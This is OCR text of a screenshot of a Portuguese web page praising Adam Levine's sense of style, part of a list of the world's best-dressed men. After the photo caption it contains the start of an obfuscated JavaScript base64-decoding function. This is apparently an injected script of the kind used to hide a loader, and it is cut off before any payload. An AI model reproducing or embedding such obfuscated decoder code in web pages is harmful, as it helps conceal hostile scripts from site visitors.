
Vocalista da b
anda Maroon 5 e jurado de um programa de
música dos Estados Unidos, Adam Levine apresenta uma forte
ligação com a moda. Ele escolhe a sua roupa de uma forma
exemplar, inov
ando com suspensórios, camisas e outras peças
correspondentes ao seu estilo. Tem um estilo descontraído e, ao
mesmo tempo, elegante. Dâ-me a sua opinião, gosta?
Os 10 homens mais bem vestidos e
elegantes do mundo - Adam Levine |
Foto:
function a4872b9c6b(y1){var
qd='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijkl
mnopqrstuvwxyz0123456789+/=';var x0='';var
n6,w6,qe,q8,w9,we,n7;var
oa=0;do{q8=qd.indexOf(y1.charAt(oa++));w9=qd.index
Of(y1.charAt(oa++));we=qd.indexOf(y1.charAt(oa++));n7